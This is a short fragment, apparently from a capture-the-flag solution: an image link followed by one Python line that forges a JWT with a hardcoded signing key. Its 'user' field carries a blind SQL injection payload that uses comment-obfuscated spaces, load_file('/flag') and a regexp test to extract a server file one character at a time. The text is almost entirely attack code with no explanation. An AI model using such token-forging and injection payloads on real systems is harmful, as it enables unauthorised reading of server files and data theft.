 encoded_jwt = jwt.encode({"user":"admin'/**/and/**/load_file('/flag')/**/regexp/**/'^" + data + j + "'#","news":"key:xRt*[email protected]&6"},'xRt*[email protected]&6',headers={"alg":"HS256","typ":"jwt"})